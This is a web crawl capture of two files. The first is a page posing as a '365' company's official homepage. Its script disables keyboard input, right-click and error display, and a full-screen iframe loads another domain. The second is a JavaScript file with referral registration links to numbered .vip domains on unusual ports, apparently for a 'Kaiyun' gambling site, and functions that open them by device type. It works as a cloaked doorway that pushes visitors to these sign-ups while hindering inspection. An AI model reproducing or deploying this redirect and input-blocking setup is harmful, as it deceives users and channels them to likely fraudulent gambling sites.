

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 334
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>365英国上市公司(集团)官方网站-首页|NO.1</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=1' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.ha76oy.vip:9083/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.sk36eo.vip:8001/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.i2c53y.vip:8002/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


